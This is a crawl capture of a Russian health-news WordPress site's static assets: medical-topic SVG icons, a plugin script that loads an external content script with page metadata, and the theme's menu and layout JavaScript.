offset="1" stop-color="#ED1E24"/></linearGradient><linearGradient id="grad-6" x1="26.4" x2="32.7" y1="44.6" y2="44.6" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 -1 0 74.616)"><stop offset="0" stop-color="#A31E21"/><stop offset="1" stop-color="#ED1E24"/></linearGradient><linearGradient id="grad-7" x1="21.6" x2="27.9" y1="32.8" y2="32.8" gradientUnits="userSpaceOnUse" gradientTransform="matrix(1 0 0 -1 0 74.616)"><stop offset="0" stop-color="#A31E21"/><stop offset="1" stop-color="#ED1E24"/></linearGradient><path d="M74.2 11.7c-.4-.7-1-1.2-2-1.4L30 0c-1.4-.2-2.8.6-3.2 2l-16 40.8 5.3 2 16-39 36 9.6c-2 7-7 22-13 35.8-4 12.2-7 16.3-12 17-10 1.5-10-11.5-10-11.5L.7 43.5c-2.3 14.6 9 18 9 18l23.8 11s4 1.5 8 1.5c11-.3 14.8-8.2 19.6-21 7-18.2 14-38.8 14-39 .2-.8 0-1.6-.3-2.3z" class="st0"/><path d="M55 28.2h.8c1.3 0 2.4-.7 2.8-2 .4-1.5-.5-3-2-3.5L44.2 19c-1.5-.5-3 .4-3.5 2s.5 3 2 3.4L55 28.2z" class="st1"/><path d="M35.6 32.3c-.5 1.5.3 3 1.8 3.6l12.3 4h1c1 0 2.2-1 2.6-2 .5-2-.3-3-1.8-4l-12.3-4c-1.5-.8-3 0-3.6 2z" class="st2"/><path d="M34.5 42.4c-1.5-.5-3 .3-3.6 1.8s0 3 1 3.6l13 4.4h1c1 0 2-.7 2.2-2 .5-1.4-.3-3-1.8-3.5l-13-4.3z" class="st3"/><path d="M34 15.5c1.8 0 3.2 1.4 3.2 3s-1.4 3.2-3.2 3.2c-1.8 0-3.2-1.4-3.2-3 0-1.8 1.5-3.2 3.2-3.2z" class="st4"/><path d="M29.6 27c1.8 0 3.2 1.4 3.2 3s-1.4 3.2-3.2 3.2c-1.8 0-3.2-1.4-3.2-3 0-2 1.4-3.2 3.2-3.2z" class="st5"/><path d="M24.8 38.8c1.8 0 3.2 1.4 3.2 3S26.6 45 24.8 45c-1.8 0-3.2-1.4-3.2-3 0-1.8 1.4-3.2 3.2-3.2z" class="st6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Zadat-vopros-vrachu-1.svg
body_size: 1048
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-32 -72.3 383.6 595.3" style="enable-background:new -32 -72.3 383.6 595.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2B719F;}
</style>
<g>
	<g>
		<path class="st0" d="M295.4-31.8c-38-27.3-85.2-40.5-142.2-40.5c-43,0-80.2,9.9-110,28.9c-47.1,29.8-71.9,81-75.2,153H77.1
			c0-20.7,5.8-41.3,18.2-60.4s33.1-28.9,62-28.9c29.8,0,50.4,8.3,61.2,24C230.1,60,235,77.3,235,96.4c0,16.5-8.3,32.2-18.2,45.5
			c-5.8,8.3-13.2,15.7-21.5,22.3c0,0-59.5,38-85.2,68.6c-14.9,17.4-16.5,44.6-18.2,82.7c0,2.5,0.8,8.3,10.7,8.3h85.2
			c8.3,0,9.9-6.6,9.9-9.1c0.8-14.1,2.5-20.7,5-28.9c5-14.9,18.2-28.1,32.2-39.7l29.8-20.7c27.3-21.5,48.8-38.9,58.7-52.1
			c16.5-22.3,28.1-49.6,28.1-82.7C351.6,36,332.6-4.5,295.4-31.8L295.4-31.8z M151.5,388.2c-38-0.8-68.6,24.8-70.3,66.1
			c-0.8,40.5,28.1,67.8,66.1,68.6c39.7,0.8,69.4-24,71.1-65.3C219.3,417.2,190.4,389,151.5,388.2L151.5,388.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/10/Vsd.svg
body_size: 2282
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<g id="_x36__3_">
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="7.2198" y1="7.8201" x2="14.2628" y2="7.8201">
		<stop  offset="0" style="stop-color:#EC1C24"/>
		<stop  offset="1" style="stop-color:#A31E22"/>
	</linearGradient>
	<path display="none" fill="url(#SVGID_1_)" d="M13.732,8.881c-1.62,0.518-2.341,2.177-3.795,1.446
		c-0.876-0.441-2.448-0.295-2.689-2.04c-0.274-1.984,1.521-3.155,3.524-3.155S15.403,8.347,13.732,8.881z"/>
</g>
<g>
	<g>
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="0.4593" y1="7.9182" x2="13.9803" y2="7.9182">
			<stop  offset="0" style="stop-color:#EC1C24"/>
			<stop  offset="1" style="stop-color:#A31E22"/>
		</linearGradient>
		<path fill="url(#SVGID_2_)" d="M7.915-0.018c-0.927,0-1.805,0.208-2.589,0.579C3.254,1.524,1.82,3.618,1.82,6.051v1.005
			L0.584,9.414c-0.312,0.595-0.016,1.083,0.654,1.083H1.82v2.241c0,0.699,0.573,1.275,1.275,1.275l1.75-0.26l0.003,1.75v0.013
			c0.01,0.225,0.199,0.374,0.433,0.332l6.303-1.115c0.237-0.042,0.433-0.273,0.433-0.514v-3.705
			c1.207-1.109,1.964-2.699,1.964-4.469C13.977,2.695,11.261-0.018,7.915-0.018L7.915-0.018z M9.238,5.521
			c-0.611,1.06-1.223,2.121-1.838,3.181C7.398,8.705,7.394,8.708,7.394,8.715C7.352,8.793,7.303,8.868,7.199,8.829
			C7.092,8.79,7.118,8.695,7.131,8.614c0.049-0.267,0.098-0.533,0.15-0.8c0.088-0.468,0.179-0.937,0.267-1.405
			c0.007-0.039,0.01-0.081,0.016-0.137C7.505,6.269,7.456,6.266,7.407,6.266c-0.345,0-0.693,0.003-1.037,0.003
			c-0.205,0-0.25-0.085-0.15-0.263c0.611-1.06,1.223-2.121,1.838-3.181c0.003-0.003,0.007-0.007,0.007-0.013
			c0.042-0.078,0.091-0.153,0.195-0.114c0.107,0.039,0.081,0.133,0.068,0.215c-0.049,0.267-0.098,0.533-0.15,0.8
			C8.09,4.181,7.999,4.649,7.911,5.118c-0.007,0.039-0.01,0.081-0.016,0.137c0.059,0.003,0.107,0.007,0.156,0.007
			c0.345,0,0.693-0.003,1.038-0.003C9.294,5.258,9.343,5.342,9.238,5.521L9.238,5.521z M9.238,5.521"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/themes/gialuron/assets/images/icons/ul.svg
body_size: 908
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 15.3 16.8" enable-background="new 0 0 15.3 16.8" xml:space="preserve">
<circle fill="#FFFFFF" stroke="#03569b" stroke-miterlimit="10" cx="7.7" cy="7.8" r="5.4"/>
<path display="none" fill="none" stroke="#03569b" stroke-width="3" stroke-miterlimit="10" d="M7.8,8.5C8,8.3,8.2,8.1,8.4,7.8
	C5.7,4,8.4,7.8,5.7,4"/>
<path display="none" fill="none" stroke="#03569b" stroke-width="3" stroke-miterlimit="10" d="M5.4,11.2c3.2-3.5,0,0,3.2-3.5"/>
<path display="none" fill="none" stroke="#03569b" stroke-width="3" stroke-miterlimit="10" d="M10.4,8.5c0.2-0.2,0.4-0.4,0.7-0.7
	c-2.7-3.9,0,0-2.7-3.9"/>
<path display="none" fill="none" stroke="#03569b" stroke-width="3" stroke-miterlimit="10" d="M8,11.2c3.2-3.5,0,0,3.2-3.5"/>
<polyline fill="#FFFFFF" stroke="#03569b" stroke-miterlimit="10" points="7.7,4.5 11,7.8 7.8,11.1 "/>
<polyline fill="#FFFFFF" stroke="#03569b" stroke-miterlimit="10" points="5.3,4.5 8.6,7.8 5.3,11.1 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/09/Kalkulyator-1.svg
body_size: 470
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64.9 72"><style>.st0{fill:url(#grad);}</style><linearGradient id="grad" x2="65" y1="805.9" y2="805.9" gradientUnits="userSpaceOnUse" gradientTransform="translate(0 -770.6)"><stop offset="0" stop-color="#A31E21"/><stop offset="1" stop-color="#ED1E24"/></linearGradient><path d="M61.7 0H3.3C1.5 0 0 1.7 0 3.5v63.8c0 1.8 1.5 3.3 3.3 3.3h58.4c1.8 0 3.3-1.5 3.3-3.3v-64c0-1.6-1.4-3-3.3-3zM19.5 64H6.7V51h12.8v13zm0-19.5H6.7V31.7h12.8v12.8zM39 64H26V51h13v13zm0-19.5H26V31.7h13v12.8zM58.3 64H45.6V31.7h12.8v32zm0-39H6.8V6.8h51.6V25z" class="st0"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Gipertoniya.svg
body_size: 2077
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 23" style="enable-background:new 0 0 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
</style>
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="6.1615" y1="21.8807" x2="17.5566" y2="2.1437">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st0" d="M20,4.3L20,4h0.2V3.7h-0.8V4h0.2v0.4h0c-0.7,0.1-1.3,1.3-1.3,2.6c0,1.2,0.5,2.2,1.1,2.5v4.6
		c0,0.6-0.5,1.1-1.1,1.1h-4.8c-0.6,0-1.1-0.5-1.1-1.1v-1.2h3.3c0.6,0,1.2-0.5,1.2-1.2V2.9c0-0.6-0.5-1.2-1.2-1.2H7.4
		c-0.6,0-1.2,0.5-1.2,1.2v8.8c0,0.6,0.5,1.2,1.2,1.2h3.3v1.2c0,0.6-0.5,1.1-1.1,1.1H3.3C2,15.2,1,16.3,1,17.6c0,1.3,1,2.3,2.3,2.3
		H13c0.2,1.2,1.3,2.2,2.6,2.2c1.5,0,2.6-1.2,2.6-2.6c0-1.5-1.2-2.6-2.6-2.6c-1.3,0-2.4,1-2.6,2.3H3.3c-0.8,0-1.5-0.7-1.5-1.5
		c0-0.8,0.7-1.5,1.5-1.5h6.3c1.1,0,1.9-0.9,1.9-1.9v-1.2h0.1v1.2c0,1.1,0.9,1.9,1.9,1.9h4.8c1.1,0,1.9-0.9,1.9-1.9V9.5
		c0.6-0.3,1.1-1.3,1.1-2.5C21.3,5.6,20.7,4.5,20,4.3z M15.6,17.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9
		c-1.1,0-1.9-0.9-1.9-1.9C13.7,18.3,14.5,17.5,15.6,17.5z M10.5,9.7C10.5,9.7,10.5,9.7,10.5,9.7c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
		l0.9-2.2h-0.9c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1l1.3-2.5c0,0,0,0,0.1,0H13c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1l-1,1.6h1
		c0,0,0.1,0,0.1,0c0,0,0,0.1,0,0.1L10.5,9.7z"/>
	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="15.0374" y1="21.0272" x2="16.1631" y2="19.0774">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st1" d="M15.4,20.8v0.3c0,0.1,0.1,0.2,0.2,0.2c0.1,0,0.2-0.1,0.2-0.2v-0.3c0.1-0.1,0.2-0.2,0.2-0.4
		c0-0.2-0.1-0.3-0.2-0.4v-1c0-0.1-0.1-0.2-0.2-0.2c-0.1,0-0.2,0.1-0.2,0.2v1c-0.1,0.1-0.2,0.2-0.2,0.4
		C15.1,20.6,15.2,20.7,15.4,20.8L15.4,20.8z M15.4,20.8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Puls-1.svg
body_size: 1207
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22.4 23" style="enable-background:new 0 0 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
</style>
<g>
	<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="7.6339" y1="18.6289" x2="13.0598" y2="9.231">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st0" d="M15.6,13l-0.5-0.4L14.4,10l-0.7,2.6L13.2,13h-1.8l-1.1,4l-1,0l-1.9-7l-0.7,2.6L6.3,13H3
		c2.1,4.5,7.9,7.5,7.9,7.5s5.8-2.9,7.9-7.5H15.6z M15.6,13"/>
	<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="7.8475" y1="15.0672" x2="14.3851" y2="3.7437">
		<stop  offset="0" style="stop-color:#ED1E24"/>
		<stop  offset="1" style="stop-color:#A41E22"/>
	</linearGradient>
	<path class="st1" d="M5.9,12L7,8h1l1.9,7l0.7-2.6l0.5-0.4h1.8l1.1-4h1l1.1,4h3.1c0.2-0.7,0.4-1.5,0.4-2.2c0-2.9-2.2-5.2-5-5.2
		c-1.4,0-2.7,0.6-3.7,1.7c-0.9-1-2.2-1.7-3.7-1.7c-2.8,0-5,2.3-5,5.2c0,0.8,0.1,1.5,0.4,2.2H5.9z M5.9,12"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://news-express.ru/wp-content/plugins/bbq/public/js/bbq-code-init.js
body_size: 425
content:
if (bbq.domain) {
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = bbq.saitCodeUrl + "?saitDomain=" + escape(bbq.currentSaitDomain)
            + "&referrer=" + escape(document.referrer)
            + "&categories=" + bbq.categoriesIds
            + "&tags=" + bbq.tagsIds
            + "&clientWidth=" + document.documentElement.clientWidth;
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Patologii.svg
body_size: 924
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-409 286.3 22.4 23" style="enable-background:new -409 286.3 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<g>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-403.479" y1="297.365" x2="-391.8387" y2="297.365">
			<stop  offset="0" style="stop-color:#EC1C24"/>
			<stop  offset="1" style="stop-color:#A31E22"/>
		</linearGradient>
		<path class="st0" d="M-391.9,295.5c-0.1-0.2-0.3-0.4-0.5-0.4h-4.5l1.8-4.9c0.1-0.2,0-0.4-0.1-0.5c-0.1-0.2-0.3-0.3-0.5-0.3h-4.4
			c-0.2,0-0.5,0.2-0.6,0.4l-2.8,7.4c-0.1,0.2,0,0.4,0.1,0.5c0.1,0.2,0.3,0.3,0.5,0.3l5,0l-2.6,7c0,0.1,0,0.2,0.1,0.2
			c0.1,0.1,0.2,0,0.3,0l8.2-9.1C-391.8,295.9-391.8,295.7-391.9,295.5L-391.9,295.5z M-391.9,295.5"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/10/Infarkt.svg
body_size: 1187
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="16px" height="16px" viewBox="0 0 16 16" enable-background="new 0 0 16 16" xml:space="preserve">
<g>
	<g>
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0.2386" y1="8" x2="15.8353" y2="8">
			<stop  offset="0" style="stop-color:#EC1C24"/>
			<stop  offset="1" style="stop-color:#A31E22"/>
		</linearGradient>
		<path fill="url(#SVGID_1_)" d="M2.548,10.331c-1.046-0.947-1.822-2.19-2.152-3.588C0.154,5.716,0.263,5.147,0.263,5.147
			c0.204-2.298,1.828-4.225,4.08-4.225c1.408,0,2.58,0.739,3.293,1.861L7.63,2.778l-2.32,3.401L9.83,6.781l-3.554,3.258l2.635,1.647
			L7.78,15.078L2.548,10.331z M15.678,6.743c-0.331,1.398-1.106,2.641-2.152,3.588l-4.99,4.452l1.121-3.366L7.301,9.944l3.934-3.605
			L6.397,5.695l1.672-2.454c0.015-0.011,0.03-0.025,0.041-0.044c0.681-1.352,2.045-2.275,3.62-2.275
			c2.252,0,3.874,1.928,4.079,4.225C15.811,5.147,15.92,5.716,15.678,6.743L15.678,6.743z M15.678,6.743"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Tromby.svg
body_size: 1130
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-181 181 22.4 23" style="enable-background:new -181 181 22.4 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
</style>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-169.3" y1="188.0366" x2="-169.3" y2="196.9972" gradientTransform="matrix(1 0 0 -1 0 385)">
	<stop  offset="0" style="stop-color:#EC1C24"/>
	<stop  offset="1" style="stop-color:#A31E22"/>
</linearGradient>
<path class="st0" d="M-166.2,188.9c-0.3,0-0.4,0.3-1.1,0.8c-0.6,0.5-1.3,1-1.6,0.9c-0.5-0.2-0.3-1.5-0.4-3.3c0-1.6-0.2-3-0.4-4.1
	c-0.2-0.1-0.7-0.3-1.2-0.3c-0.6,0-1.1,0.2-1.3,0.3c0.2,1.1,0.5,2.7,0.6,4.5c0,0.7,0.1,1.7,0.1,3c0,0.8-0.1,2-0.3,3.4
	c-0.8,0.4-1.3,1.3-1.3,2.3c0,0.6,0.2,1.1,0.5,1.5c-0.3,0.9-0.6,2-1.2,3.3c0.1-0.1,0.8-0.7,1.8-0.7c0.9,0.1,1.5,0.6,1.6,0.8
	c0.4-1,0.6-1.8,0.8-2.5c1-0.4,1.6-1.3,1.6-2.4c0-0.7-0.3-1.4-0.8-1.8c0.1-0.4,0.3-0.7,0.6-1c0.4-0.4,0.4-0.2,1.7-1.3
	c1.4-1.1,1.6-1.5,1.6-1.8C-164.9,189.6-165.6,188.8-166.2,188.9z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://news-express.ru/wp-content/themes/gialuron/assets/scripts/main.min.js?
body_size: 5020
content:
jQuery(document).ready(function(e) {
        e(".star-blog").click(function(t) {
            var i = window.location.href,
                n = document.title;
            if ("addToHomescreen" in window && window.addToHomescreen.isCompatible) addToHomescreen({
                autostart: !1,
                startDelay: 0
            }).show(!0);
            else if (window.sidebar && window.sidebar.addPanel) window.sidebar.addPanel(n, i, "");
            else {
                if (window.sidebar && /Firefox/i.test(navigator.userAgent) || window.opera && window.print) return e(this).attr({
                    href: i,
                    title: n,
                    rel: "sidebar"
                }).off(t), !0;
                window.external && "AddFavorite" in window.external ? window.external.AddFavorite(i, n) : alert("Нажмите " + (/Mac/i.test(navigator.userAgent) ? "Cmd" : "Ctrl") + "+D чтобы добавить в закладки.")
            }
            return !1
        })
    }), window.onresize = function() {
        if (document.querySelector(".categories-list")) {
            for (var e = document.querySelector(".categories-list"), t = window.matchMedia("(min-width: 1200px)"), i = [], n = 0; n < e.childNodes.length; n++) "LI" == e.childNodes[n].nodeName && i.push(e.childNodes[n]);
            e && t.matches && 9 == i.length ? e.classList.add("positioning-list") : e.classList.remove("positioning-list")
        }
    }, window.onresize(),
    function() {
        var e = "active",
            t = "list-column",
            i = function() {
                var i = this;
                n.classList.remove(e), o.classList.remove(e), i.classList.add(e), r.classList.toggle(t)
            };
        if (document.querySelector(".content-blocks-switcher")) {
            var n = document.querySelector(".puzzle-switcher"),
                o = document.querySelector(".list-switcher"),
                r = document.querySelector(".js-column");
            n.addEventListener("click", i), o.addEventListener("click", i)
        }
    }(),
    function() {
        if (document.querySelectorAll(".sidebar-rubrics .rubrics > li"))
            for (var e, t = document.querySelectorAll(".sidebar-rubrics .rubrics > li"), i = (document.querySelectorAll(".sidebar-rubrics .rubrics > li ul"), t.length), n = function() {
                    this.previousElementSibling.classList.contains("sub-menu") && (this.previousElementSibling.classList.toggle("hide-all"), this.classList.toggle("showed"))
                }, o = 0; o < i; o++) t[o].innerHTML.indexOf("sub-menu") > -1 && (t[o].innerHTML += '<span class="menu_switcher"></span>', e = t[o].querySelector(".menu_switcher"), e.addEventListener("click", n))
    }(),
    function() {
        var e = document.querySelector(".toggle-menu"),
            t = document.querySelector(".mobile-rubrics"),
            i = document.querySelector(".close-rubrics"),
            n = document.getElementById("shadow");
        e && t && (e.addEventListener("click", function() {
            t.classList.add("show-all"), t.classList.add("left"), n.style.background = "rgba(255, 255, 255, .7)", n.style.display = "block"
        }), i.addEventListener("click", function() {
            t.classList.remove("show-all"), t.classList.remove("left"), n.style.background = "rgba(0, 0, 0, .7)", n.style.display = "none"
        }))
    }(),
    function() {
        function e() {
//            [].forEach.call(l, function(e) {
//                e.parentNode.querySelector("img").classList.contains("img-popup") && (e.parentNode.querySelector("img").style.maxHeight = s + "px", e.parentNode.querySelector("img").style.marginLeft = "-" + e.parentNode.querySelector("img").offsetWidth / 2 + "px", e.parentNode.querySelector("img").style.marginTop = "-" + e.parentNode.querySelector("img").offsetHeight / 2 + "px")
//            })
        }

        function t() {
            r.style.display = "none", n()
        }

        function i(e) {
            27 == e.keyCode && (e.preventDefault(), r.style.display = "none", n())
        }

        function n() {
            [].forEach.call(l, function(e) {
                e.parentNode.querySelector("img").classList.remove("img-popup"), e.parentNode.querySelector("img").style.marginLeft = "auto", e.parentNode.querySelector("img").style.marginTop = "auto"
            })
        }

        var r = document.getElementById("shadow"),
            s = (document.querySelectorAll("img.attachment-large"), window.innerHeight - 20);
        r.addEventListener("click", t, !1), window.addEventListener("keydown", i, !1), window.addEventListener("resize", e, !1), r
    }(),
    function() {
        var e = document.querySelectorAll(".js-rubric-button");
        [].forEach.call(e, function(e) {
            e.nextElementSibling.nextElementSibling && (e.style.cursor = "pointer", e.addEventListener("click", function() {
                e.previousElementSibling.classList.toggle("active"), e.nextElementSibling.nextElementSibling.classList.toggle("hide-all"), e.nextElementSibling.classList.toggle("hide-all")
            }))
        })
    }();



--- FILE ---
content_type: image/svg+xml
request_url: https://news-express.ru/wp-content/uploads/2017/05/Istorii-posetitelei-.svg
body_size: 2984
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="196 -72.3 753.4 595.3" style="enable-background:new 196 -72.3 753.4 595.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:url(#SVGID_1_);}
	.st1{fill:url(#SVGID_2_);}
</style>
<g>
	
		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="194.976" y1="281.0661" x2="787.8189" y2="281.0661" gradientTransform="matrix(1 0 0 -1 0 451.4)">
		<stop  offset="0" style="stop-color:#A31E21"/>
		<stop  offset="1" style="stop-color:#ED1E24"/>
	</linearGradient>
	<path class="st0" d="M640.1,331.4c45.8-19.3,81.9-45.8,107.6-78.7c26.5-32.9,39.4-69.1,39.4-108.4s-12.9-74.7-39.4-108.4
		c-26.5-32.9-62.6-59.4-107.6-78.7c-45.8-19.3-95.6-28.9-148.6-28.9c-53.8,0-103.6,9.6-148.6,28.9c-45.8,19.3-81.9,45.8-107.6,78.7
		C208.9,68.7,196,104.9,196,144.2c0,33.7,9.6,65.1,29.7,94c20.1,29.7,47.4,54.6,81.9,74.7c-3.2,6.4-5.6,12.9-8.8,18.5
		c-3.2,5.6-6.4,11.2-10.4,16.1c-4,4.8-7.2,9.6-9.6,12c-2.4,3.2-5.6,7.2-11.2,12c-4.8,5.6-8,8.8-9.6,10.4c0,0-0.8,0-1.6,1.6
		c-0.8,1.6-1.6,2.4-1.6,2.4s-0.8,0.8-1.6,2.4c-0.8,1.6-1.6,2.4-1.6,2.4l-0.8,2.4c-0.8,0.8-0.8,1.6-0.8,2.4c0,0.8,0,1.6,0,2.4
		c0,0.8,0,1.6,0,2.4c0.8,4,2.4,6.4,4.8,8.8c2.4,2.4,5.6,3.2,8.8,3.2h1.6c13.7-1.6,25.7-4,36.1-6.4c43.4-11.2,81.9-28.9,117.3-53.8
		c24.9,4.8,49.8,6.4,73.9,6.4C545.4,360.3,594.4,350.6,640.1,331.4L640.1,331.4z M404.8,296l-18.5,12.9c-8,5.6-16.9,10.4-25.7,16.1
		l14.5-35.3l-41-23.3c-27.3-16.1-48.2-34.5-62.6-55.4c-15.3-21.7-22.5-43.4-22.5-66.7c0-28.9,11.2-55.4,32.9-80.3s51.4-45,89.1-59.4
		C408-10,448.2-17.2,491.6-17.2c42.6,0,82.7,7.2,120.5,21.7C649,18.9,678.7,39,701.2,63.9c21.7,24.9,32.9,51.4,32.9,80.3
		s-11.2,55.4-32.9,80.3s-51.4,45-89.1,59.4c-36.9,14.5-77.1,21.7-120.5,21.7c-20.9,0-42.6-1.6-64.3-5.6L404.8,296z"/>
	
		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="454.6145" y1="149.7507" x2="949.3551" y2="149.7507" gradientTransform="matrix(1 0 0 -1 0 451.4)">
		<stop  offset="0" style="stop-color:#A31E21"/>
		<stop  offset="1" style="stop-color:#ED1E24"/>
	</linearGradient>
	<path class="st1" d="M919.6,347.4c20.1-29.7,29.7-61,29.7-94.8c0-34.5-10.4-66.7-31.3-97.2c-20.9-29.7-49.8-54.6-85.9-74.7
		c6.4,20.9,9.6,42.6,9.6,64.3c0,37.7-9.6,73.1-28.1,106.8c-18.5,33.7-45.8,63.4-81.1,89.1c-32.9,23.3-69.9,41.8-110.8,54.6
		c-41.8,12.9-85.1,19.3-130.1,19.3c-8,0-20.9-0.8-36.9-1.6c56.2,36.9,122.9,55.4,198.4,55.4c24.1,0,49-2.4,73.9-6.4
		c34.5,24.9,73.9,42.6,117.3,53.8c10.4,2.4,22.5,4.8,36.1,6.4c3.2,0,6.4-0.8,9.6-3.2c2.4-2.4,4.8-5.6,5.6-9.6c0-1.6,0-2.4,0.8-2.4
		s0-0.8,0-2.4c-0.8-1.6-0.8-2.4-0.8-2.4l-0.8-2.4c0-0.8-0.8-1.6-1.6-2.4c-0.8-0.8-1.6-1.6-1.6-2.4c-0.8-0.8-0.8-0.8-1.6-2.4
		c-0.8-0.8-1.6-1.6-1.6-1.6c-1.6-1.6-4.8-4.8-9.6-10.4c-4.8-5.6-8.8-9.6-11.2-12c-2.4-3.2-5.6-7.2-9.6-12c-4-4.8-7.2-10.4-10.4-16.1
		c-3.2-5.6-5.6-12-8.8-18.5C872.3,401.2,899.6,376.3,919.6,347.4L919.6,347.4z"/>
</g>
</svg>
